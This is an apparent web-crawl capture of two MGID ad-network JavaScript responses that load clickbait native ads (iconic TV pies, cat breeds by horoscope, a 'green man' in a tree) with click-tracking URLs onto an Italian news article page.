request_url: https://servicer.mgid.com/1840295/1?nocmp=1&sessionId=697c17a8-0ecd8&sessionPage=1&sessionNumberWeek=1&sessionNumber=1&cpicon=1&scale_metric_1=64.00&scale_metric_2=258.06&scale_metric_3=100.00&cbuster=176974020059820632531&pvid=7b9384bf-5c8f-41b2-814c-25d68cc9c1e3&implVersion=17&lct=1768241400&mp4=1&ap=1&consentStrLen=0&wlid=27b15571-bf3f-47c5-adbb-33524fd0a7a9&pageview_widget_list=1840295&uniqId=086f2&niet=4g&nisd=false&jsp=head&evt=%5B%7B%22event%22%3A1%2C%22methods%22%3A%5B1%2C2%5D%7D%2C%7B%22event%22%3A2%2C%22methods%22%3A%5B1%2C2%5D%7D%5D&pv=5&jsv=es6&dpr=1&hashCommit=a2dd5561&apt=2023-08-28T09%3A04%3A49%2B00%3A00&tfre=6179&w=696&h=372&tl=150&tlp=1,2,3&sz=226x312&szp=1,2,3&szl=1,2,3&gptbid=1903686&cxurl=https%3A%2F%2Fwww.zmedia.it%2Frigassificatori-salvini-spinge-e-saccomanno-indica-gioia-tauro%2F&ref=&lu=https%3A%2F%2Fwww.zmedia.it%2Frigassificatori-salvini-spinge-e-saccomanno-indica-gioia-tauro%2F
body_size: 909
content:
var _mgq=_mgq||[];
_mgq.push(["MarketGidLoadGoods1840295_086f2",[
["Brainberries","14649912","1","7 Iconic Pies From TV Shows and Movies","","0","","","","XeDfaIEUTsl0BSaenLdNrAMViu61ut0BMj--0U87ZKH-EtU3yGfqzbX6kgB14Q1tJ5-V9RiSmN6raXcKPkq-dsz18O9EEg9yyyRfBrYckLMqSYsHOfdX5iynrCze3z6l",{"i":"https://s-img.mgid.com/g/14649912/492x277/-/[base64].webp?v=1769740200-3mHYU_krzDg7kPBA8-UGqO8zSPHwXMj-svV2TTiAu-k","l":"https://clck.mgid.com/ghits/14649912/i/58206948/0/pp/1/1?h=XeDfaIEUTsl0BSaenLdNrAMViu61ut0BMj--0U87ZKH-EtU3yGfqzbX6kgB14Q1tJ5-V9RiSmN6raXcKPkq-dsz18O9EEg9yyyRfBrYckLMqSYsHOfdX5iynrCze3z6l&rid=938f4967-fd83-11f0-8f56-d404e6f97680&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q0t0plF1eYui&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw4HyPnM_dpqnL85U_YsWHBQ9eSv_9-S5xBvXDuTSPf8mQ**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"938f692a-fd83-11f0-8f56-d404e6f97680","crid":"14649912"}],
{"gpt":true,"price":0.08,"currency":"EUR","price_type":"d"},
["Brainberries","13404747","1","Best Cat Breeds For All 12 Horoscope Signs","","0","","","","XeDfaIEUTsl0BSaenLdNrNllW8GlVxEEpoY_rm6zIsbuwUrq0PLd5ErFyYfpIedFJ5-V9RiSmN6raXcKPkq-dsz18O9EEg9yyyRfBrYckLMkatnwFnTePHEPmTRdhV-w",{"i":"https://s-img.mgid.com/g/13404747/492x277/-/[base64].webp?v=1769740200-65N7DLZUNqC0CHcOsn2eXOivxCpC_tjttKEKajTiLMI","l":"https://clck.mgid.com/ghits/13404747/i/58206948/0/pp/3/1?h=XeDfaIEUTsl0BSaenLdNrNllW8GlVxEEpoY_rm6zIsbuwUrq0PLd5ErFyYfpIedFJ5-V9RiSmN6raXcKPkq-dsz18O9EEg9yyyRfBrYckLMkatnwFnTePHEPmTRdhV-w&rid=938f4967-fd83-11f0-8f56-d404e6f97680&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&muid=q0t0plF1eYui&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw4HyPnM_dpqnL85U_YsWHBQ9eSv_9-S5xBvXDuTSPf8mQ**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":238,"tri":"938f6932-fd83-11f0-8f56-d404e6f97680","crid":"13404747"}],],
{"awc":{},"dt":"desktop","ts":"","tt":"Direct","isBot":1,"h2":"RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw4HyPnM_dpqnL85U_YsWHBQ9eSv_9-S5xBvXDuTSPf8mQ**","ats":0,"rid":"938f4967-fd83-11f0-8f56-d404e6f97680","pvid":"7b9384bf-5c8f-41b2-814c-25d68cc9c1e3","iv":17,"brid":32,"muidn":"q0t0plF1eYui","dnt":0,"cv":2,"afrd":296,"consent":true,"adv_src_id":30391}]);
_mgqp();


--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://servicer.mgid.com/1903686/1?nocmp=1&sessionId=697c17a8-0ecd8&sessionPage=1&sessionNumberWeek=1&sessionNumber=1&cpicon=1&scale_metric_1=64.00&scale_metric_2=256.00&scale_metric_3=568.89&w=225&h=308&tl=150&tlp=1&sz=225x308&szp=1&szl=1&cbuster=1769740202157330358646&pvid=7b9384bf-5c8f-41b2-814c-25d68cc9c1e3&implVersion=17&lct=1768241400&mp4=1&ap=1&consentStrLen=0&wlid=1a34a6ad-3523-4253-82ee-e0139906535e&pageview_widget_list=1840295&uniqId=12d98&except_ads=14649912,13404747&niet=4g&nisd=false&evt=%5B%7B%22event%22%3A1%2C%22methods%22%3A%5B1%2C2%5D%7D%2C%7B%22event%22%3A2%2C%22methods%22%3A%5B1%2C2%5D%7D%5D&pv=5&jsv=es6&dpr=1&hashCommit=a2dd5561&muid=q0t0plF1eYui&apt=2023-08-28T09%3A04%3A49%2B00%3A00&cxurl=https%3A%2F%2Fwww.zmedia.it%2Frigassificatori-salvini-spinge-e-saccomanno-indica-gioia-tauro%2F&ref=&lu=https%3A%2F%2Fwww.zmedia.it%2Frigassificatori-salvini-spinge-e-saccomanno-indica-gioia-tauro%2F
body_size: 768
content:
var _mgq=_mgq||[];
_mgq.push(["MarketGidLoadGoods1903686_12d98",[
["Brainberries","15584653","1","There Is A Green Man Trapped Inside A Tree!","","0","","","","kQqWzedXslErfuPVsrcs7rhy-kYtcl4haekAlU5YZwz-EtU3yGfqzbX6kgB14Q1tJ5-V9RiSmN6raXcKPkq-dsz18O9EEg9yyyRfBrYckLPama_Pm_cuO7PbnJLDZi93",{"i":"https://s-img.mgid.com/g/15584653/492x277/-/[base64].webp?v=1769740203-5QNrWUXyQVq_aZSk80T74v2DBYtjoCSYF6RV1b1YcOs","l":"https://clck.mgid.com/ghits/15584653/i/61767678/0/pp/1/1?h=kQqWzedXslErfuPVsrcs7rhy-kYtcl4haekAlU5YZwz-EtU3yGfqzbX6kgB14Q1tJ5-V9RiSmN6raXcKPkq-dsz18O9EEg9yyyRfBrYckLPama_Pm_cuO7PbnJLDZi93&rid=956bb6f7-fd83-11f0-ae9b-d404e6f98490&tt=Direct&att=3&afrd=296&iv=17&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw4HyPnM_dpqnL85U_YsWHBQ9eSv_9-S5xBvXDuTSPf8mQ**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":225,"tri":"956bda65-fd83-11f0-ae9b-d404e6f98490","crid":"15584653"}],],
{"awc":{},"dt":"desktop","ts":"","tt":"Direct","isBot":1,"h2":"RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw4HyPnM_dpqnL85U_YsWHBQ9eSv_9-S5xBvXDuTSPf8mQ**","ats":0,"rid":"956bb6f7-fd83-11f0-ae9b-d404e6f98490","pvid":"7b9384bf-5c8f-41b2-814c-25d68cc9c1e3","iv":17,"brid":32,"muidn":"q0t0plF1eYui","dnt":0,"cv":2,"afrd":296,"consent":true,"adv_src_id":30391}]);
_mgqp();
